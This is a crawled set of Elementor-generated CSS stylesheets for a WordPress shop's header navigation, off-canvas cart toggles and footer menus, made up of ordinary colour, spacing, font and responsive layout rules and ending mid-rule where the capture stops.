.etheme-elementor-off-canvas__toggle .button-text:first-child{margin-right:7px;}.elementor-226414 .elementor-element.elementor-element-d1c6611 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .flex-wrap .button-text:last-child{margin:7px 0 0;}.elementor-226414 .elementor-element.elementor-element-d1c6611 .etheme-elementor-off-canvas__toggle .elementor-button{font-size:14px;fill:#000000;color:#000000;background-color:#ffffff;border-style:none;padding:0px 0px 0px 0px;--toggle-icon-size:1.5em;}.elementor-226414 .elementor-element.elementor-element-d1c6611 .etheme-elementor-off-canvas__toggle .elementor-button:hover, .elementor-226414 .elementor-element.elementor-element-d1c6611 .etheme-elementor-off-canvas__toggle .elementor-button:hover:focus{color:#555555;}.elementor-226414 .elementor-element.elementor-element-d1c6611 .etheme-elementor-off-canvas__toggle .elementor-button:hover svg, .elementor-226414 .elementor-element.elementor-element-d1c6611 .etheme-elementor-off-canvas__toggle .elementor-button:hover:focus svg{fill:#555555;}.elementor-226414 .elementor-element.elementor-element-d1c6611 .etheme-elementor-off-canvas__toggle .elementor-button .elementor-button-icon-qty{font-size:0.6em;fill:#FFFFFF;color:#FFFFFF;background-color:#FF0000;--toggle-button-qty-proportion:1.4em;}.elementor-226414 .elementor-element.elementor-element-d1c6611 .etheme-elementor-off-canvas__main{padding:20px 27px 20px 27px;--cart-widget-footer-margin:15px -27px -20px -27px;--cart-widget-footer-padding:15px 27px 15px 27px;}.elementor-226414 .elementor-element.elementor-element-d1c6611 .etheme-elementor-off-canvas_content-head{font-size:17px;}.elementor-226414 .elementor-element.elementor-element-d1c6611{width:auto;max-width:auto;}.elementor-226414 .elementor-element.elementor-element-d1c6611.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-226414 .elementor-element.elementor-element-29985cac .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .button-text:last-child{margin-left:7px;}.elementor-226414 .elementor-element.elementor-element-29985cac .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .button-text:first-child{margin-right:7px;}.elementor-226414 .elementor-element.elementor-element-29985cac .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .flex-wrap .button-text:last-child{margin:7px 0 0;}.elementor-226414 .elementor-element.elementor-element-29985cac .etheme-elementor-off-canvas__toggle .elementor-button{font-size:14px;fill:#000000;color:#000000;background-color:#ffffff;border-style:none;padding:0px 0px 0px 0px;--toggle-icon-size:1.5em;}.elementor-226414 .elementor-element.elementor-element-29985cac .etheme-elementor-off-canvas__toggle .elementor-button:hover, .elementor-226414 .elementor-element.elementor-element-29985cac .etheme-elementor-off-canvas__toggle .elementor-button:hover:focus{color:#555555;}.elementor-226414 .elementor-element.elementor-element-29985cac .etheme-elementor-off-canvas__toggle .elementor-button:hover svg, .elementor-226414 .elementor-element.elementor-element-29985cac .etheme-elementor-off-canvas__toggle .elementor-button:hover:focus svg{fill:#555555;}.elementor-226414 .elementor-element.elementor-element-29985cac .etheme-elementor-off-canvas__toggle .elementor-button .elementor-button-icon-qty{font-size:0.6em;fill:#FFFFFF;color:#FFFFFF;background-color:#00796B;--toggle-button-qty-proportion:1.4em;}.elementor-226414 .elementor-element.elementor-element-29985cac .etheme-elementor-off-canvas__main{padding:20px 27px 20px 27px;--cart-widget-footer-margin:15px -27px -20px -27px;--cart-widget-footer-padding:15px 27px 15px 27px;}.elementor-226414 .elementor-element.elementor-element-29985cac .etheme-elementor-off-canvas_content-head{font-size:17px;}.elementor-226414 .elementor-element.elementor-element-29985cac .elementor-repeater-item-525ed90 img{max-width:150px;}.elementor-226414 .elementor-element.elementor-element-29985cac{--off-canvas-elements-gap:15px;width:auto;max-width:auto;}.elementor-226414 .elementor-element.elementor-element-29985cac.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-226414 .elementor-element.elementor-element-42842553{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:8px;--padding-bottom:8px;--padding-left:15px;--padding-right:15px;}.elementor-226414 .elementor-element.elementor-element-42842553:not(.elementor-motion-effects-element-type-background), .elementor-226414 .elementor-element.elementor-element-42842553 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#9AE6FF52;}.sticky-on .etheme-elementor-header-wrapper > .elementor-element.elementor-element-42842553{box-shadow:2px 0px 12px 0px rgba(0, 0, 0, 0.15);}.elementor-226414 .elementor-element.elementor-element-203db00{--dropdown-animation-name:etheme-elementor-menu-dropdown-none;--menu-sublist-width:20.3rem;--et-sublist-border-radius:10px;}.elementor-226414 .elementor-element.elementor-element-203db00 .etheme-elementor-nav-menu-item-parent{font-family:"Inter", Sans-serif;font-size:15px;font-weight:600;}.elementor-226414 .elementor-element.elementor-element-203db00 .etheme-elementor-nav-menu-item-parent .elementor-item{background:#FFFFFF;border-style:none;padding:11px 15px 11px 15px;border-radius:10px 10px 10px 10px;overflow:hidden;}.elementor-226414 .elementor-element.elementor-element-203db00 .etheme-elementor-nav-menu-item-parent .elementor-item:hover{fill:#FFFFFF;color:#FFFFFF;background:#00796B;}.elementor-226414 .elementor-element.elementor-element-203db00 li:has(> .etheme-elementor-nav-menu-item-parent):hover > .etheme-elementor-nav-menu-item-parent .elementor-item{color:#FFFFFF;background:#00796B;}.elementor-226414 .elementor-element.elementor-element-203db00 .etheme-elementor-nav-menu.horizontal > li{min-width:18.5rem;}.elementor-226414 .elementor-element.elementor-element-203db00 .item-design-dropdown .nav-sublist-dropdown ul>li>.etheme-elementor-nav-menu-item{fill:#000000;color:#000000;}.elementor-226414 .elementor-element.elementor-element-203db00 .item-design-dropdown .nav-sublist-dropdown ul>li>.etheme-elementor-nav-menu-item:hover{fill:#555;color:#555;}.elementor-226414 .elementor-element.elementor-element-203db00 .item-design-dropdown .nav-sublist-dropdown ul>.current-menu-item>a{fill:#555;color:#555;}.elementor-226414 .elementor-element.elementor-element-203db00 .etheme-elementor-nav-menu--dropdown, .elementor-226414 .elementor-element.elementor-element-203db00 .nav-sublist-dropdown{--menu-sublist-padding-top:11px;--menu-sublist-item-padding-top:11px;--menu-sublist-padding-right:20px;--menu-sublist-padding-bottom:11px;--menu-sublist-item-padding-bottom:11px;--menu-sublist-padding-left:20px;}.elementor-226414 .elementor-element.elementor-element-203db00 .etheme-elementor-nav-menu--dropdown, .elementor-226414 .elementor-element.elementor-element-203db00 .nav-sublist-dropdown, .elementor-226414 .elementor-element.elementor-element-203db00 .nav-sublist ul{box-shadow:0px 6px 15px 0px rgba(0, 0, 0, 0.15);}.elementor-226414 .elementor-element.elementor-element-203db00 .elementor-repeater-item-f338bea{--submenu-mega-width:1200px;}.elementor-226414 .elementor-element.elementor-element-203db00 .elementor-repeater-item-10ef7f5{--submenu-mega-width:1150px;}.elementor-226414 .elementor-element.elementor-element-203db00 .elementor-repeater-item-88c45dd{--submenu-mega-width:1150px;}.elementor-226414 .elementor-element.elementor-element-203db00 .elementor-repeater-item-9393141{--submenu-mega-width:900px;}.elementor-226414 .elementor-element.elementor-element-203db00.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-226414 .elementor-element.elementor-element-421a18d7{--dropdown-animation-name:etheme-elementor-menu-dropdown-fadeInUp;--et-sublist-border-radius:4px;}.elementor-226414 .elementor-element.elementor-element-421a18d7 .etheme-elementor-nav-menu-item-parent{font-family:"Inter", Sans-serif;font-size:15px;font-weight:600;}.elementor-226414 .elementor-element.elementor-element-421a18d7 .etheme-elementor-nav-menu-item-parent .elementor-item{fill:#222222;color:#222222;padding:10px 7px 10px 7px;border-radius:4px 4px 4px 4px;overflow:hidden;}.elementor-226414 .elementor-element.elementor-element-421a18d7 .etheme-elementor-nav-menu-item-parent .elementor-item:hover{fill:#00796B;color:#00796B;background:#FFFFFF;}.elementor-226414 .elementor-element.elementor-element-421a18d7 li:has(> .etheme-elementor-nav-menu-item-parent):hover > .etheme-elementor-nav-menu-item-parent .elementor-item{color:#00796B;background:#FFFFFF;}.elementor-226414 .elementor-element.elementor-element-421a18d7 .etheme-elementor-nav-menu-item-parent:not(.e--pointer-framed) .elementor-item:before,
                .elementor-226414 .elementor-element.elementor-element-421a18d7 .etheme-elementor-nav-menu-item-parent:not(.e--pointer-framed) .elementor-item:after{background-color:#00796B;}.elementor-226414 .elementor-element.elementor-element-421a18d7 .etheme-elementor-nav-menu-item-parent.e--pointer-framed .elementor-item:before,
                .elementor-226414 .elementor-element.elementor-element-421a18d7 .etheme-elementor-nav-menu-item-parent.e--pointer-framed .elementor-item:after{border-color:#00796B;}.elementor-226414 .elementor-element.elementor-element-421a18d7 .etheme-elementor-nav-menu-item-parent .elementor-item.elementor-item-active{fill:#00796B;color:#00796B;}.elementor-226414 .elementor-element.elementor-element-421a18d7 li:has(> .etheme-elementor-nav-menu-item-parent .elementor-item.elementor-item-active) > .etheme-elementor-nav-menu-item-parent .elementor-item{color:#00796B;}.elementor-226414 .elementor-element.elementor-element-421a18d7 .etheme-elementor-nav-menu-item-parent:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-226414 .elementor-element.elementor-element-421a18d7 .etheme-elementor-nav-menu-item-parent:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#00796B;}.elementor-226414 .elementor-element.elementor-element-421a18d7 .etheme-elementor-nav-menu-item-parent.e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-226414 .elementor-element.elementor-element-421a18d7 .etheme-elementor-nav-menu-item-parent.e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#00796B;}.elementor-226414 .elementor-element.elementor-element-421a18d7 .item-design-dropdown .nav-sublist-dropdown ul>li>.etheme-elementor-nav-menu-item{fill:#000000;color:#000000;}.elementor-226414 .elementor-element.elementor-element-421a18d7 .item-design-dropdown .nav-sublist-dropdown ul>li>.etheme-elementor-nav-menu-item:hover{fill:#555;color:#555;}.elementor-226414 .elementor-element.elementor-element-421a18d7 .item-design-dropdown .nav-sublist-dropdown ul>.current-menu-item>a{fill:#555;color:#555;}.elementor-226414 .elementor-element.elementor-element-421a18d7 > .elementor-widget-container{margin:0px 20px 0px 20px;}.elementor-226414 .elementor-element.elementor-element-421a18d7.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-226414 .elementor-element.elementor-element-7a2895da{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-226414 .elementor-element.elementor-element-2404c482 .et-follow-buttons a{margin:0 7px;}.elementor-226414 .elementor-element.elementor-element-2404c482 .et-follow-buttons{justify-content:flex-start;}.elementor-226414 .elementor-element.elementor-element-3997d23c .elementor-button{fill:#FFFFFF;color:#FFFFFF;background-color:#000000;--fill-color:#FFFFFF;border-radius:10px 10px 10px 10px;padding:10px 16px 10px 16px;}.elementor-226414 .elementor-element.elementor-element-3997d23c .elementor-button:hover, .elementor-226414 .elementor-element.elementor-element-3997d23c .elementor-button:hover:focus{color:#000000;}.elementor-226414 .elementor-element.elementor-element-3997d23c .elementor-button:hover svg, .elementor-226414 .elementor-element.elementor-element-3997d23c .elementor-button:hover:focus svg{fill:#000000;}.elementor-226414 .elementor-element.elementor-element-3997d23c{width:auto;max-width:auto;}.elementor-226414 .elementor-element.elementor-element-90f889a{--display:flex;}.elementor-226414 .elementor-element.elementor-element-a545a40{--dropdown-animation-name:etheme-elementor-menu-dropdown-none;--menu-sublist-width:18rem;}.elementor-226414 .elementor-element.elementor-element-a545a40 .etheme-elementor-nav-menu-item-parent .elementor-item{background:#ffffff;border-style:solid;border-width:1px 1px 1px 1px;padding:10px 20px 10px 20px;border-radius:3px 3px 3px 3px;overflow:hidden;}.elementor-226414 .elementor-element.elementor-element-a545a40 .etheme-elementor-nav-menu.horizontal > li{min-width:18rem;}.elementor-226414 .elementor-element.elementor-element-a545a40 .item-design-dropdown .nav-sublist-dropdown ul>li>.etheme-elementor-nav-menu-item{fill:#000000;color:#000000;}.elementor-226414 .elementor-element.elementor-element-a545a40 .item-design-dropdown .nav-sublist-dropdown ul>li>.etheme-elementor-nav-menu-item:hover{fill:#555;color:#555;}.elementor-226414 .elementor-element.elementor-element-a545a40 .item-design-dropdown .nav-sublist-dropdown ul>.current-menu-item>a{fill:#555;color:#555;}.elementor-226414 .elementor-element.elementor-element-a545a40 .etheme-elementor-nav-menu--dropdown, .elementor-226414 .elementor-element.elementor-element-a545a40 .nav-sublist-dropdown{--menu-sublist-padding-top:11px;--menu-sublist-item-padding-top:11px;--menu-sublist-padding-right:20px;--menu-sublist-padding-bottom:11px;--menu-sublist-item-padding-bottom:11px;--menu-sublist-padding-left:20px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-226414 .elementor-element.elementor-element-7d959519{--content-width:1410px;}.elementor-226414 .elementor-element.elementor-element-42842553{--content-width:1410px;}}@media(max-width:1024px){.elementor-226414 .elementor-element.elementor-element-7d959519{--justify-content:flex-end;--gap:7px 3px;--row-gap:7px;--column-gap:3px;--flex-wrap:wrap;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;}.elementor-226414 .elementor-element.elementor-element-66ae711a img{max-width:140px;}.elementor-226414 .elementor-element.elementor-element-66ae711a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-226414 .elementor-element.elementor-element-5016fc58{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-226414 .elementor-element.elementor-element-5016fc58.e-con{--order:99999 /* order end hack */;--flex-grow:1;--flex-shrink:0;}.elementor-226414 .elementor-element.elementor-element-2b94e081{--s-min-height:40px;}.elementor-226414 .elementor-element.elementor-element-2b94e081 .etheme-search-form-submit{--s-button-min-width:40px;}.elementor-226414 .elementor-element.elementor-element-7f70cc86 .etheme-elementor-off-canvas__toggle .elementor-button{padding:0px 5px 0px 5px;--toggle-icon-size:1.4em;}.elementor-226414 .elementor-element.elementor-element-7f70cc86.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-226414 .elementor-element.elementor-element-3c12e655 .etheme-elementor-off-canvas__toggle .elementor-button{padding:0px 5px 0px 5px;--toggle-icon-size:1.4em;}.elementor-226414 .elementor-element.elementor-element-3c12e655 .etheme-elementor-off-canvas__toggle .elementor-button .elementor-button-icon-qty{font-size:10px;}.elementor-226414 .elementor-element.elementor-element-3c12e655.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-226414 .elementor-element.elementor-element-5dd4474 .etheme-elementor-off-canvas__toggle .elementor-button{padding:0px 5px 0px 5px;--toggle-icon-size:1.6em;}.elementor-226414 .elementor-element.elementor-element-5dd4474 .etheme-elementor-off-canvas__toggle .elementor-button .elementor-button-icon-qty{font-size:10px;}.elementor-226414 .elementor-element.elementor-element-5dd4474.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-226414 .elementor-element.elementor-element-d1c6611 .etheme-elementor-off-canvas__toggle .elementor-button{padding:0px 5px 0px 5px;--toggle-icon-size:1.6em;}.elementor-226414 .elementor-element.elementor-element-d1c6611 .etheme-elementor-off-canvas__toggle .elementor-button .elementor-button-icon-qty{font-size:10px;}.elementor-226414 .elementor-element.elementor-element-d1c6611.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-226414 .elementor-element.elementor-element-29985cac .etheme-elementor-off-canvas__toggle .elementor-button{padding:0px 5px 0px 5px;--toggle-icon-size:1.6em;}.elementor-226414 .elementor-element.elementor-element-29985cac .etheme-elementor-off-canvas__toggle .elementor-button .elementor-button-icon-qty{font-size:10px;}.elementor-226414 .elementor-element.elementor-element-29985cac.elementor-element{--flex-grow:0;--flex-shrink:0;}}@media(max-width:767px){.elementor-226414 .elementor-element.elementor-element-66ae711a img{max-width:120px;}}/* Start custom CSS for theme-etheme_departments_menu, class: .elementor-element-203db00 */.elementor-226414 .elementor-element.elementor-element-203db00 .etheme-elementor-nav-menu-item-parent .elementor-item .etheme-elementor-nav-menu-item-element{
    color: #fff;
    box-shadow: 0 0 0 8px var(--et_active-color);
    background-color: var(--et_active-color);
    border-radius: 2px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.esbeda.com/wp-content/uploads/elementor/css/post-217532.css?ver=1768559005
body_size: 1701
content:
.elementor-217532 .elementor-element.elementor-element-94cb1a8{margin-top:20px;margin-bottom:-58px;}.elementor-217532 .elementor-element.elementor-element-6caab3a8 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-217532 .elementor-element.elementor-element-6caab3a8:not(.elementor-motion-effects-element-type-background), .elementor-217532 .elementor-element.elementor-element-6caab3a8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-217532 .elementor-element.elementor-element-6caab3a8 > .elementor-container{max-width:1410px;}.elementor-217532 .elementor-element.elementor-element-6caab3a8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:55px;padding:020px 15px 20px 15px;}.elementor-217532 .elementor-element.elementor-element-6caab3a8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-217532 .elementor-element.elementor-element-4e2dee36 .et-follow-buttons a{margin:0 10px;}.elementor-217532 .elementor-element.elementor-element-4e2dee36 .et-follow-buttons{justify-content:flex-start;}.elementor-217532 .elementor-element.elementor-element-4187d208 > .elementor-element-populated{margin:0px 15px 0px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;}.elementor-217532 .elementor-element.elementor-element-17069f3{text-align:end;}.elementor-217532 .elementor-element.elementor-element-17069f3 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:24px;font-weight:bold;line-height:30px;color:#FFFFFF;}.elementor-217532 .elementor-element.elementor-element-6b179a47 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-217532 .elementor-element.elementor-element-17680653 > .elementor-container{max-width:1410px;}.elementor-217532 .elementor-element.elementor-element-17680653{margin-top:0px;margin-bottom:20px;padding:0px 15px 0px 15px;}.elementor-217532 .elementor-element.elementor-element-37e2191 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-217532 .elementor-element.elementor-element-7b9e58a .elementor-repeater-item-7441c3f  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-7b9e58a .elementor-repeater-item-7441c3f .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-7b9e58a .elementor-repeater-item-7441c3f:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-7b9e58a .et-menu-list .elementor-repeater-item-7441c3f .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-7b9e58a .elementor-repeater-item-2ca45bf  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-7b9e58a .elementor-repeater-item-2ca45bf .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-7b9e58a .elementor-repeater-item-2ca45bf:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-7b9e58a .et-menu-list .elementor-repeater-item-2ca45bf .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-7b9e58a .elementor-repeater-item-4d6ceab  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-7b9e58a .elementor-repeater-item-4d6ceab .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-7b9e58a .elementor-repeater-item-4d6ceab:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-7b9e58a .et-menu-list .elementor-repeater-item-4d6ceab .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-7b9e58a .elementor-repeater-item-1bc5eeb  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-7b9e58a .elementor-repeater-item-1bc5eeb .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-7b9e58a .elementor-repeater-item-1bc5eeb:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-7b9e58a .et-menu-list .elementor-repeater-item-1bc5eeb .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-7b9e58a .item-title-holder  .menu-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;}.elementor-217532 .elementor-element.elementor-element-7b9e58a .item-title-holder .menu-title{color:#111111;}.elementor-217532 .elementor-element.elementor-element-7b9e58a .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 20px 0px;}.elementor-217532 .elementor-element.elementor-element-6b8f20cd > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-217532 .elementor-element.elementor-element-7f0a554c .elementor-repeater-item-28f5905  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-7f0a554c .elementor-repeater-item-28f5905 .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-7f0a554c .elementor-repeater-item-28f5905:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-7f0a554c .et-menu-list .elementor-repeater-item-28f5905 .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-7f0a554c .elementor-repeater-item-2ca45bf  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-7f0a554c .elementor-repeater-item-2ca45bf .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-7f0a554c .elementor-repeater-item-2ca45bf:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-7f0a554c .et-menu-list .elementor-repeater-item-2ca45bf .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-7f0a554c .elementor-repeater-item-4d6ceab  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-7f0a554c .elementor-repeater-item-4d6ceab .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-7f0a554c .elementor-repeater-item-4d6ceab:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-7f0a554c .et-menu-list .elementor-repeater-item-4d6ceab .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-7f0a554c .elementor-repeater-item-791d74c  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-7f0a554c .elementor-repeater-item-791d74c .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-7f0a554c .elementor-repeater-item-791d74c:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-7f0a554c .et-menu-list .elementor-repeater-item-791d74c .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-7f0a554c .item-title-holder  .menu-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;}.elementor-217532 .elementor-element.elementor-element-7f0a554c .item-title-holder .menu-title{color:#111111;}.elementor-217532 .elementor-element.elementor-element-7f0a554c .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 20px 0px;}.elementor-217532 .elementor-element.elementor-element-5130eca7 > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-217532 .elementor-element.elementor-element-72df1758 .elementor-repeater-item-2ca45bf  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-72df1758 .elementor-repeater-item-2ca45bf .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-72df1758 .elementor-repeater-item-2ca45bf:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-72df1758 .et-menu-list .elementor-repeater-item-2ca45bf .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-72df1758 .elementor-repeater-item-28f5905  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-72df1758 .elementor-repeater-item-28f5905 .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-72df1758 .elementor-repeater-item-28f5905:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-72df1758 .et-menu-list .elementor-repeater-item-28f5905 .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-72df1758 .elementor-repeater-item-4d6ceab  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-72df1758 .elementor-repeater-item-4d6ceab .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-72df1758 .elementor-repeater-item-4d6ceab:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-72df1758 .et-menu-list .elementor-repeater-item-4d6ceab .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-72df1758 .elementor-repeater-item-1bc5eeb  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-72df1758 .elementor-repeater-item-1bc5eeb .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-72df1758 .elementor-repeater-item-1bc5eeb:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-72df1758 .et-menu-list .elementor-repeater-item-1bc5eeb .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-72df1758 .item-title-holder  .menu-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;}.elementor-217532 .elementor-element.elementor-element-72df1758 .item-title-holder .menu-title{color:#111111;}.elementor-217532 .elementor-element.elementor-element-72df1758 .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 20px 0px;}.elementor-217532 .elementor-element.elementor-element-29fe583d > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-217532 .elementor-element.elementor-element-7f0d849b .elementor-repeater-item-2ca45bf  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-7f0d849b .elementor-repeater-item-2ca45bf .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-7f0d849b .elementor-repeater-item-2ca45bf:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-7f0d849b .et-menu-list .elementor-repeater-item-2ca45bf .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-7f0d849b .elementor-repeater-item-4d6ceab  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-7f0d849b .elementor-repeater-item-4d6ceab .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-7f0d849b .elementor-repeater-item-4d6ceab:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-7f0d849b .et-menu-list .elementor-repeater-item-4d6ceab .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-7f0d849b .elementor-repeater-item-1bc5eeb  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-7f0d849b .elementor-repeater-item-1bc5eeb .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-7f0d849b .elementor-repeater-item-1bc5eeb:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-7f0d849b .et-menu-list .elementor-repeater-item-1bc5eeb .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-7f0d849b .elementor-repeater-item-28f5905  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-7f0d849b .elementor-repeater-item-28f5905 .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-7f0d849b .elementor-repeater-item-28f5905:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-7f0d849b .et-menu-list .elementor-repeater-item-28f5905 .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-7f0d849b .item-title-holder  .menu-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;}.elementor-217532 .elementor-element.elementor-element-7f0d849b .item-title-holder .menu-title{color:#111111;}.elementor-217532 .elementor-element.elementor-element-7f0d849b .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 20px 0px;}.elementor-217532 .elementor-element.elementor-element-14f9355f > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-217532 .elementor-element.elementor-element-b506cf2 .elementor-repeater-item-28f5905  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-b506cf2 .elementor-repeater-item-28f5905 .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-b506cf2 .elementor-repeater-item-28f5905:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-b506cf2 .et-menu-list 